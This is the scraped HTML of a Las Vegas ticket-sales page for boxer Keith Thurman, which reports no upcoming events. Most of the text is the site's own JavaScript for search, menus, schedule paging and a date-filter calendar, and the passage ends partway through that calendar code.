    <div class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 30 30" width="30px" height="30px"><path d="M 13 3 C 7.4889971 3 3 7.4889971 3 13 C 3 18.511003 7.4889971 23 13 23 C 15.396508 23 17.597385 22.148986 19.322266 20.736328 L 25.292969 26.707031 A 1.0001 1.0001 0 1 0 26.707031 25.292969 L 20.736328 19.322266 C 22.148986 17.597385 23 15.396508 23 13 C 23 7.4889971 18.511003 3 13 3 z M 13 5 C 17.430123 5 21 8.5698774 21 13 C 21 17.430123 17.430123 21 13 21 C 8.5698774 21 5 17.430123 5 13 C 5 8.5698774 8.5698774 5 13 5 z"/></svg></div>
    
    <input id="search-field" type="text" autocomplete="off" placeholder="Search by artists, shows, or venues" />
    <div id="results">
	<div class="found-title"></div>
            <div class="found-pages">
								<div class="found-title">Categories</div>
				<div class="found-pages">
							<a href="https://concerts.vegas/">
                <div class="name">Concerts</div>
                </a>
								<a href="https://concerts.vegas/residency/">
                <div class="name">Residency</div>
                </a>
								<a href="https://concerts.vegas/vip/">
                <div class="name">VIP</div>
                </a>
								<a href="https://concerts.vegas/shows/">
                <div class="name">All Shows</div>
                </a>
								<a href="https://concerts.vegas/cirque-du-soleil-tickets/">
                <div class="name">Cirque Du Soleil</div>
                </a>
								<a href="https://concerts.vegas/shows/comedy/">
                <div class="name">Comedy</div>
                </a>
								<a href="https://concerts.vegas/shows/magic/">
                <div class="name">Magic</div>
                </a>
								<a href="https://concerts.vegas/broadway-shows/">
                <div class="name">Broadway</div>
                </a>
								<a href="https://concerts.vegas/shows/dinner/">
                <div class="name">Dinner Shows</div>
                </a>
								<a href="https://concerts.vegas/night-shows/">
                <div class="name">Night Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/tonight/">
                <div class="name">Shows Tonight</div>
                </a>
								<a href="https://concerts.vegas/shows/family-friendly/">
                <div class="name">Family Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/adult/">
                <div class="name">Adult Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/this-weekend/">
                <div class="name">This Weekend</div>
                </a>
								<a href="https://concerts.vegas/music-festivals/">
                <div class="name">Festivals</div>
                </a>
								<a href="https://concerts.vegas/tonight/">
                <div class="name">Concerts Tonight</div>
                </a>
								<a href="https://concerts.vegas/headliners/">
                <div class="name">Headliners</div>
                </a>
								<a href="https://concerts.vegas/dj-schedule/">
                <div class="name">DJ Schedule</div>
                </a>
								<a href="https://concerts.vegas/this-week/">
                <div class="name">This Week</div>
                </a>
								<a href="https://concerts.vegas/this-weekend/">
                <div class="name">This Weekend</div>
                </a>
								<a href="https://concerts.vegas/nightclubs/">
                <div class="name">Nightclubs</div>
                </a>
								<a href="https://concerts.vegas/venues/">
                <div class="name">Concert Venues</div>
                </a>
								<a href="https://resorts.vegas/">
                <div class="name">Resorts Vegas</div>
                </a>
								<a href="https://concerts.vegas/sports/">
                <div class="name">Sporting Events</div>
                </a>
				 
				</div>
			
				
		</div>
	</div>
</div>

<script>
    var searchBar = document.querySelector('#search-bar')
    var searchField = document.querySelector('#search-field')
    var qResults = document.querySelector('#results')
	var clearSearch = document.querySelector('.clear-search')

    // document.addEventListener('click', (event) => {
    //     if(event.currentTarget.id !== searchBar.id && event.currentTarget.id !== searchField.id && event.currentTarget.id !== qResults.id) {
    //     qResults.style.animation = 'resOut .3s ease'
    //     setTimeout(() => {
    //         qResults.style.display = 'none'
    //         qResults.style.animation = 'resIn .3s ease'
    //     }, 300)
    //     }
    // }, true)
    
    searchField.addEventListener('input', () => {
        if(searchField.value.length > 1) {
            getSearchResults(searchField.value)
        }
    })
    
	var circleLoader = document.querySelector('.process-circle')
	var searchIcon = document.querySelector('.search-icon')
	
	function openCircle() {
		searchIcon.style.opacity = 0
		circleLoader.style.opacity = 1
	}
	
	function closeCircle() {
		searchIcon.style.opacity = 1
		circleLoader.style.opacity = 0
	}
	
    async function getSearchResults(req) {
    openCircle()    
    let data = new FormData()
    data.append('_nonce', nonceCode);
    data.append('request', req.toLowerCase())
    await fetch(ajaxurl + '?action=global_search', {
        method: 'POST',
        body: data
    })
    .then(r => r.json())
    .then(r => renderResults(r))
    }
    
    function renderResults(res) {
        console.log(res);
        qResults.innerHTML = ''
        
        let results = ``;
        
        if(res.pages.length > 0) {
        
            results += `
            <div class="found-title">Pages</div>
            <div class="found-pages">
            ${ res.pages.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.meta_value[0]}</div>
                </div>
                <div class="name">${p.meta_value}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        if(res.performers.length > 0) {
            results += `
            <div class="found-title">Performers</div>
            <div class="found-pages">
            ${ res.performers.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.name[0]}</div>
                </div>
                <div class="name">${p.name}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        if(res.venues.length > 0) {
            results += `
            <div class="found-title">Venues</div>
            <div class="found-pages">
            ${ res.venues.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.name[0]}</div>
                </div>
                <div class="name">${p.name}</div>
                </a>`
            }).join('') }
            </div>`
        }
        if(res.events.length > 0) {
            results += `
            <div class="found-title">Events</div>
            <div class="found-pages">
            ${ res.events.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-datetime">
                    <div class="r-month"><span style="color:var(--iwb-element-primary-color)">${p.month} ${p.day}</span>, ${p.year}</div>
                    <div class="r-year">${p.time}</div>
                </div>
                <div class="name">${p.post_title}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        qResults.innerHTML = results
        
        qResults.style.display = 'block';
        closeCircle()
    }
    
	var sbar = document.querySelector('#search-field')
	
	sbar.addEventListener('click', () => {
    sbar.parentNode.classList.add('s-active')
	
	if(qResults.children.length > 0) {
		qResults.style.display = 'block';
	}
		
	if(window.innerWidth <= 700) {
		document.querySelector('html').style.position = 'fixed'
	}
		setTimeout(function() {  
			document.querySelector('html').scrollTop = 0
		}, 200)
	})
	
	document.querySelector('.search-icon').addEventListener('click', () => {
    sbar.parentNode.classList.add('s-active')
	
	if(qResults.children.length > 0) {
		qResults.style.display = 'block';
	}
		
	if(window.innerWidth <= 700) {
		let meta = document.querySelector('meta[name="viewport"]')
		meta.setAttribute('content', meta.getAttribute('content').replace('5.0', '1.0'))
		document.querySelector('html').style.position = 'fixed'
		document.querySelector('#search-field').focus();
	}
		setTimeout(function() {  
			document.querySelector('html').scrollTop = 0
			
		}, 200)
	})
	
	document.addEventListener( 'click', (e) => {
	const withinBoundaries = e.composedPath().includes(searchBar);
	if ( ! withinBoundaries ) {
		qResults.style.display = 'none'; 
        sbar.parentNode.classList.remove('s-active')
		if(window.innerWidth <= 700) {
		document.querySelector('html').style.position = 'static'
		}
	}
	})
	
	clearSearch.addEventListener('click', () => {
		searchField.value = ''
				qResults.style.display = 'none'; 
        sbar.parentNode.classList.remove('s-active')
		if(window.innerWidth <= 700) {
			
		document.querySelector('html').style.position = 'static'
		}
	}) 

  function setHeight() {
    var vh = window.innerHeight * 0.01;
    document.documentElement.style.setProperty('--vh', `${vh}px`);
  }
  setHeight();
  window.addEventListener('resize', setHeight);
	
</script>                <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a itemprop="url" href="https://concerts.vegas/"><span itemprop="name">Concerts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/residency/"><span itemprop="name">Residency</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/vip/"><span itemprop="name">VIP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span itemprop="name">Shows</span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/"><span itemprop="name">All Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/cirque-du-soleil-tickets/"><span itemprop="name">Cirque Du Soleil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/comedy/"><span itemprop="name">Comedy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/magic/"><span itemprop="name">Magic</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/broadway-shows/"><span itemprop="name">Broadway</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/dinner/"><span itemprop="name">Dinner Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/night-shows/"><span itemprop="name">Night Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/tonight/"><span itemprop="name">Shows Tonight</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/family-friendly/"><span itemprop="name">Family Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/adult/"><span itemprop="name">Adult Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/this-weekend/"><span itemprop="name">This Weekend</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/music-festivals/"><span itemprop="name">Festivals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span itemprop="name">More</span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/tonight/"><span itemprop="name">Concerts Tonight</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/headliners/"><span itemprop="name">Headliners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/dj-schedule/"><span itemprop="name">DJ Schedule</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/this-week/"><span itemprop="name">This Week</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/this-weekend/"><span itemprop="name">This Weekend</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/nightclubs/"><span itemprop="name">Nightclubs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/venues/"><span itemprop="name">Concert Venues</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a itemprop="url" href="https://resorts.vegas/"><span itemprop="name">Resorts Vegas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/sports/"><span itemprop="name">Sporting Events</span></a></li>
</ul>
</li>
</ul></div>                </nav><!-- #site-navigation -->

                
            </div>

            <script>
                document.querySelectorAll('ul#primary-menu>li>a').forEach(a => {
                    a.addEventListener('click', () => {
                        document.querySelectorAll('ul#primary-menu>li>a').forEach(e => {
                            e.style.color = '#000'
                        })
                        if (window.innerWidth < 1401) {
                            a.classList.add('iwb-clicked')
                            a.style.color = 'red'
                        }
                    })
                })
                var ajaxurl = "https://concerts.vegas/wp-admin/admin-ajax.php";
                const nonceCode = "bf75b9b245";
                let primMenu = document.querySelectorAll('ul#primary-menu a');

                primMenu.forEach(e => {

                    if (e.href == window.location.href) {

                        e.classList.add('current-page');

                    }

                });

                let mobMenu = document.querySelector(".mobile-menu");

                mobMenu.onclick = function(event) {

                    event.stopPropagation();

                    mobMenu.classList.toggle('opened');

                }
                let links = document.querySelectorAll('#primary-menu a');

                links.forEach(e => {
                    // Only handle first level items with submenu
                    // Second level items with third level are handled by toggle button
                    if (e.parentNode.children.length > 1 && !e.parentNode.parentNode.classList.contains('sub-menu')) {
                        e.addEventListener('click', (event) => {
                            if (window.innerWidth < 1401) {
                                event.preventDefault();
                                if (e.parentNode.classList.contains('clicked-item')) {
                                    e.parentNode.classList.remove('clicked-item')
                                } else {
                                    e.parentNode.classList.add('clicked-item')
                                }
                            }
                        })
                    }

                    // Prevent third level opening on link click for second level items with third level
                    if (e.parentNode.classList.contains('menu-item-has-children') &&
                        e.parentNode.parentNode.classList.contains('sub-menu') &&
                        window.innerWidth < 1401) {
                        e.addEventListener('click', (event) => {
                            // Allow normal link navigation, don't prevent default
                            // Only prevent if clicking on the toggle area (handled by toggle button)
                        });
                    }
                })

                // Handle third level menu toggle buttons
                document.querySelectorAll('.submenu-toggle').forEach(button => {
                    button.addEventListener('click', (event) => {
                        event.preventDefault();
                        event.stopPropagation();
                        const parentLi = button.parentNode;

                        // Close other third level menus at the same level
                        const siblings = Array.from(parentLi.parentNode.children);
                        siblings.forEach(sibling => {
                            if (sibling !== parentLi && sibling.classList.contains('clicked-item')) {
                                sibling.classList.remove('clicked-item');
                            }
                        });

                        if (parentLi.classList.contains('clicked-item')) {
                            parentLi.classList.remove('clicked-item');
                        } else {
                            parentLi.classList.add('clicked-item');
                        }
                    });
                });
            </script>
            

        </header><!-- #masthead -->

        <div class="site-content"><style>
	@media(max-width: 550px) {
		.date-row span.location {
			display: block;
		}
	}
</style>
<nav class="iwt-breadcrumbs">
	<ul>
		<li><a href="https://concerts.vegas">Home</a></li>
		<li><span>Keith Thurman</span></li>
	</ul>
</nav>
<!-- Layout -->
<section class="section top-block-section" style="background-image: linear-gradient(180deg, 0%,#000 73%)!important;">
	<h1 class="title performer-title">Keith Thurman Las Vegas Tickets</h1>
	<div class="container">
							<div class="image-block">
				<img width="512" height="512" src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" class="attachment-full size-full" alt="Vegas NV" decoding="async" fetchpriority="high" srcset="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png 512w, https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV-300x300.png 300w, https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />			</div>
		
		<div class="text-block">
			<div class="h1-subtitle">Las Vegas, NV</div>
			<div class="description">
				<p><strong>Check out the official schedule of Keith Thurman at  in Las Vegas, NV.</strong><br />
Uncover a selection of premier seating choices and safeguard your attendance with verified tickets for this highly anticipated event this season. Don&#8217;t miss these epic events. Use our interactive seating charts to craft your perfect experience. Buy Keith Thurman tickets in advance for perfect seats. Experience the thrilling peaks of each event!</p>

				
			</div>
		</div>

		<div class="contents-block">
			<div class="c-title">Contents</div>
							<div data-id="schedule" class="anchor-link">Schedule & Tickets</div>
																<div data-id="allsportingevents" class="anchor-link">
							All Sporting Events</div>
					</div>

		

	</div>
	</div>
</section>

<div class="wrapper">
	<div class="sched-anc" id="schedule"></div>
	<div class="tickets-block">
		<div class="h2-block" style="position:relative">

			<h2 >Schedule & Tickets 2026/2027</h2>
							<div class="upcoming" style="display:none">Sports Events: 0</div>
						<div class="h2-subtitle ">Keith Thurman</div>

				<ul class="dates-list" data-page="1">

		
			<style>
				.no-dates-message {
					color: #000;
					text-align: center;
					margin: 15px auto;
					width: fit-content;
					margin-bottom: 0px;
					font-size: 18px;
				}

				a.no-dates-link {
					background: var(--iwb-element-primary-color);
					color: #fff !important;
					text-decoration: none;
					display: block;
					width: fit-content;
					margin: 25px auto;
					padding: 12px 35px;
					border-radius: 5px;
					transition: .3s ease;
					text-transform: uppercase;
					font-size: 13px;
					font-weight: 500;
					letter-spacing: 1px;
				}

				.no-tickets {
					display: block;
					margin: 0 auto;
					margin-top: 30px;
					max-width: 256px;
					position: relative;
				}

				.no-tickets::after {
					content: '';
					position: absolute;
					left: 0;
					bottom: 0px;
					width: 100%;
					height: 50px;
					background: linear-gradient(180deg, #3c1d6f00 0%, #f3f3f3 73%);
				}

				a.no-dates-link:hover {
					background: #4169e1;
				}
			</style>
			<div class="no-dates">
								<div class="no-dates-message">There aren't any events on the horizon right now.</div>

				<a class="no-dates-link"  href="https://concerts.vegas">What's On Next</a>

			</div>


		
	</ul>
				<div style="display:none"></div>
		</div>

</div>
<div class="loader-anim hidden-loader">
	<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 58 58" style="position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);">
		<g fill="none" fill-rule="evenodd">
			<g transform="translate(2 1)" stroke="#FFF" stroke-width="1.5">
				<circle cx="42.601" cy="11.462" r="5" fill-opacity="1" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="1;0;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="49.063" cy="27.063" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;1;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="42.601" cy="42.663" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;1;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="27" cy="49.125" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;1;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="11.399" cy="42.663" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;1;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="4.938" cy="27.063" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;1;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="11.399" cy="11.462" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;1;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="27" cy="5" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;0;1" calcMode="linear" repeatCount="indefinite" />
				</circle>
			</g>
		</g>
	</svg>
</div>
<script>
	var datesCount = 0;
			var cityF = false;
		var scheduleBox = document.querySelector('.dates-list');

	var gsbShowMore = document.querySelector('.gsb-show-more');
	var gsbTextNode = document.querySelector('.gsb-textnode');
	var gsbArrowDown = document.querySelector('.gsb-arrow-down');
	var gsbLoading = document.querySelector('.gsb-loading');

	var params = '';
	var paramsCity = ''
	if (gsbShowMore !== null && typeof gsbShowMore !== undefined) {
		gsbShowMore.addEventListener('click', () => {
			gsbTextNode.style.display = 'none';
			gsbArrowDown.style.display = 'none';
			gsbLoading.style.display = 'inline-block';
			loadSchedulePage()
		});
	}

	function loadSchedulePage() {
		let pagenum = document.querySelector('.dates-list').getAttribute('data-page');
		pagenum = Number(pagenum) + 1

		fetch(window.location.href + '?pagenum=' + pagenum + params + paramsCity, {
				method: 'GET'
			}).then(r => r.text())
			.then(r => {
				scheduleBox.setAttribute('data-page', pagenum);
				var parser = new DOMParser();
				var datesHTML = parser.parseFromString(r, "text/html");
				dates = datesHTML.querySelectorAll(".dates-list>.date-row");

				let counts = datesHTML.querySelector(".upcoming");
				document.querySelector(".upcoming").textContent = counts.textContent

				if (dates.length > 0) {
					if (pagenum === 1) {
						scheduleBox.innerHTML = ''
					}
					dates.forEach(e => {
						e.style.opacity = 0;
						e.style.transform = 'scale(0)';
						scheduleBox.append(e);
						setTimeout(() => {
							e.style.transform = 'scale(1)';
							e.style.opacity = 1;
						}, 150);

					});
					if (gsbTextNode) {
						gsbTextNode.style.display = 'inline-block';
					}
					if (gsbArrowDown) {
						gsbArrowDown.style.display = 'inline-block';
					}
					if (gsbLoading) {
						gsbLoading.style.display = 'none';
					}



				} else {
					if (pagenum === 1) {
						let nodates = datesHTML.querySelector(".dates-list").innerHTML;
						document.querySelector(".dates-list").innerHTML = nodates
					}
					if (gsbShowMore !== null && typeof gsbShowMore !== undefined) {
						gsbShowMore.style.display = 'none';
					}
				}
				document.querySelector('.loader-anim').classList.add('hidden-loader')
			});
	}

	var curMonth = todayMonth;
	var curYear = todayYear;
	var loaderAnim = document.querySelector('.loader-anim');
	var fltrBtn = document.querySelector('.fltr-btn');
	var fltrTitle = document.querySelector('.fltr-title');
	var resetFltr = document.querySelector('.reset-fltr');
	var clearFltr = document.querySelector('.clear-fltr');
	var applyFltr = document.querySelector('.apply-fltr');
	var closeFltr = document.querySelector('.close-fltr');
	var selectionIndex = 1;
	var selected1 = 0;
	var selected2 = 0;
	var fstring = '';
	clearFltr.addEventListener('click', clearFilter)
	applyFltr.addEventListener('click', applyFilter)
	resetFltr.addEventListener('click', resetFilter)
	if (cityF) {
		var cityInp = document.getElementById('city-search-inp');
		var cityWrap = document.getElementById('city-filter');
		var citiesList = document.getElementById('cities-list');
		var citiesDelete = document.querySelector('.delete-city');

		citiesDelete.addEventListener('click', () => {
			cityInp.value = '';
			citiesList.style.display = 'none'
			citiesList.innerHTML = ''
			citiesDelete.style.display = 'none'
			scheduleBox.setAttribute('data-page', 0);
			paramsCity = ''
			loaderAnim.classList.remove('hidden-loader')
			loadSchedulePage()

		})

		cityInp.addEventListener('click', () => {

			if (citiesList.children.length > 0) {
				citiesList.style.display = 'block'
			}
		})

		cityInp.addEventListener('keyup', () => {
			if (cityInp.value.length > 1) {
				searchCity(cityInp.value)
			}
			if (cityInp.value.length > 0) {
				citiesDelete.style.display = 'block'
			} else {
				citiesDelete.style.display = 'none'
			}

		})

		function searchCity(keyword) {
			let data = new FormData()
			data.append('_nonce', nonceCode);
			data.append('keyword', keyword.toLowerCase())
			fetch(ajaxurl + '?action=get_city_terms_by_keyword', {
					method: 'POST',
					body: data
				})
				.then(r => r.json())
				.then(r => renderCities(r))
				.catch((error) => {
					console.error(error)
				})
		}

		function renderCities(response) {
			console.log(response)
			let cities = response
			if (response.length > 0) {
				citiesList.innerHTML = ''
				citiesList.style.display = 'block'
				cities.forEach(e => {
					let cityRow = `<div class="city-row" onclick="setCity(this, ${e.term_id})">${e.name}</div>`
					citiesList.insertAdjacentHTML('beforeend', cityRow)
				})
			}

		}

		function setCity(elem, id) {
			cityInp.value = elem.textContent
			citiesList.style.display = 'none'
			scheduleBox.setAttribute('data-page', 0);
			paramsCity = '&city=' + id
			loaderAnim.classList.remove('hidden-loader')
			loadSchedulePage()

		}

		document.addEventListener('click', (e) => {
			const withinBoundaries = e.composedPath().includes(cityWrap);
			if (!withinBoundaries) {
				citiesList.style.display = 'none'
			}
		})
	}

	function nextCalendar() {
		curMonth++;
		if (curMonth > 12) {
			curMonth = 1
			curYear++;
		}
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function prevCalendar() {
		curMonth--;
		if (curMonth < 1) {
			curMonth = 12
			curYear--;
		}
		if (curYear === todayYear && curMonth <= todayMonth) {
			curMonth = todayMonth;
			curYear = todayYear;
		}
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function resetFilter() {
		if (selected1 !== 0) {
			selectionIndex = 1;
			selected1 = 0;
			selected2 = 0;
			fstring = '';
			fltrTitle.innerHTML = 'Select Your Dates'
			fltrBtn.addEventListener('click', openFilter, true)
			scheduleBox.setAttribute('data-page', 0);
			params = ''
		} else {
			fltrBtn.addEventListener('click', openFilter, true)
		}
		createCalendars(calendarBlock, curYear, curMonth)
		loaderAnim.classList.remove('hidden-loader')
		loadSchedulePage()
	}

	function clearFilter() {
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true);
	}

	function applyFilter() {
		if (fstring !== '') {
			fltrTitle.innerHTML = fstring
			if (selected2 === 0) {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2)) + 1).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
			} else {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2)) + 1).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				let m2 = (Number(selected2.toString().substr(4, 2)) + 1).toString()
				if (m2.length === 1) {
					m2 = '0' + m2
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
				params = params + '&end_date=' + selected2.toString().substr(0, 4) + '-' + m2 + '-' + selected2.toString().substr(6, 2)
			}
			loaderAnim.classList.remove('hidden-loader');
			loadSchedulePage()
		}
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}

	fltrBtn.addEventListener('click', openFilter, true)
	// closeFltr.addEventListener('click', closeFilter, true)

	function openFilter(event) {
		event.stopPropagation()
		fltrBtn.classList.add('fltr-opened');
		fltrBtn.removeEventListener('click', openFilter, true)
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function closeFilter(event) {
		event.stopPropagation()
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}


	function selectDate(d, m, y) {
		let daystring = d.toString()
		if (daystring.length === 1) {
			daystring = '0' + daystring
		}
		let monstring = m.toString()
		if (monstring.length === 1) {
			monstring = '0' + monstring
		}
		let s = Number(y.toString() + monstring + daystring)
		let monstr = new Date(y, m).toLocaleString('en', {
			month: 'short'
		})
		if (selectionIndex === 1) {
			selected2 = 0;
			selected1 = s
			fstring = monstr + ' ' + daystring + ', ' + y
		}
		if (selectionIndex === 2) {
			selected2 = s;
			if (selected1 > selected2) {
				selected2 = selected1
				selected1 = s
				fstring = monstr + ' ' + daystring + ', ' + y + ' - ' + fstring
			} else {
				fstring = fstring + ' - ' + monstr + ' ' + daystring + ', ' + y
			}
			selectionIndex = 0
		}
		selectionIndex++
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function createCalendars(elem, year, month) {
		let year1 = year;
		let year2 = year;
		let mon1 = month - 1;
		let mon2 = mon1 + 1;
		if (mon2 > 11) {
			mon2 = 0
			year2 = year + 1;
		}
		let d1 = new Date(year1, mon1);
		let d2 = new Date(year2, mon2);
		let m1str = new Date(year1, mon1).toLocaleString('en', {
			month: 'long'
		});
		let m2str = new Date(year2, mon2).toLocaleString('en', {
			month: 'long'
		});


		let calendarBody1 = ''
		let calendarBody2 = ''
		for (let i = 0; i < getDay(d1); i++) {
			calendarBody1 += `<div class="day-empty"></div>`;
		}
		for (let i = 0; i < getDay(d2); i++) {
			calendarBody2 += `<div class="day-empty"></div>`;
		}

		while (d1.getMonth() == mon1) {
			let daystring = d1.getDate().toString()
			if (daystring.length === 1) {
				daystring = '0' + daystring
			}
			let monstring = mon1.toString()
			if (monstring.length === 1) {
				monstring = '0' + monstring
			}
			let selstring = Number(year1.toString() + monstring + daystring)
			if (d1 >= (new Date(mindate))) {

				if (selected1 === selstring && selected2 === 0) {
					calendarBody1 += '<div class="day-char char-selected" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected1 === selstring && selected2 !== 0) {
					calendarBody1 += '<div class="day-char char-selected sel-1" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected2 === selstring) {
					calendarBody1 += '<div class="day-char char-selected sel-2" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected1 < selstring && selected2 > selstring) {
					calendarBody1 += '<div class="day-char char-ranged" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else {
					calendarBody1 += '<div class="day-char" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				}

			} else {
				calendarBody1 += '<div class="disabled-day-char" data-date="' + d1.toISOString() + '">' + d1.getDate() + '</div>';
				d1.setDate(d1.getDate() + 1);
			}
		}

		while (d2.getMonth() == mon2) {
			let daystring = d2.getDate().toString()
			if (daystring.length === 1) {
				daystring = '0' + daystring
			}
			let monstring = mon2.toString()
			if (monstring.length === 1) {
				monstring = '0' + monstring
			}
			let selstring = Number(year2.toString() + monstring + daystring)
			if (d2 >= (new Date(mindate))) {
				if (selected1 === selstring && selected2 === 0) {
					calendarBody2 += '<div class="day-char char-selected" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected1 === selstring && selected2 !== 0) {
					calendarBody2 += '<div class="day-char char-selected sel-1" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
